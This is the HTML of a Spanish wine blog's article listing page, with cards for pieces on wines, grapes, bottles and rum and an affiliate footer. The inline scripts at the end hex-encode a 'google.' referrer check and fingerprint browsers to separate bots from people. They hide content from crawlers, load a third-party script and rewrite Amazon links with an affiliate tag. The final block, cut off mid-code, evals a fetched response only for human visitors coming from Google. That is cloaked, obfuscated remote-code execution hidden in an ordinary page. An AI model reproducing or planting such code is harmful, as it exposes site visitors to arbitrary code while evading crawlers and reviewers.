                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sombrero-del-vino-definicion-y-curiosidades/">
											<img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sombrero-del-vino-definicion-y-curiosidades/" itemprop="headline">Sombrero del vino: qué es y curiosidades- Blog Wine to you</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sombrero-del-vino-definicion-y-curiosidades/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/significado-a-ojo-de-buen-cubero/">
											<img src="/externimages-vinosdegranada/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/significado-a-ojo-de-buen-cubero/" itemprop="headline">&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/significado-a-ojo-de-buen-cubero/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/">
											<img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" itemprop="headline">Selección vinos diferentes mes de abril Susurros del Vino</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/seleccion-vinos-diferentes-abril-susurros-del-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-enfriar-vino/">
											<img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-enfriar-vino/" itemprop="headline">¿Cómo enfriar vino? métodos y consejos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-enfriar-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-cortar-la-capsula-de-la-botella-de-vino/">
											<img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-cortar-la-capsula-de-la-botella-de-vino/" itemprop="headline">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-cortar-la-capsula-de-la-botella-de-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chandon-mclaren-f1-alonso-button/">
											<img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chandon-mclaren-f1-alonso-button/" itemprop="headline">Chandon, nuevo partner de McLaren Honda F1 Team</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chandon-mclaren-f1-alonso-button/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chambrear-el-vino-temperatura-ideal/">
											<img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chambrear-el-vino-temperatura-ideal/" itemprop="headline">Chambrear el vino y su temperatura ideal</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chambrear-el-vino-temperatura-ideal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#53313c273a393c3d3f3a3d3613343e323a3f7d303c3e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

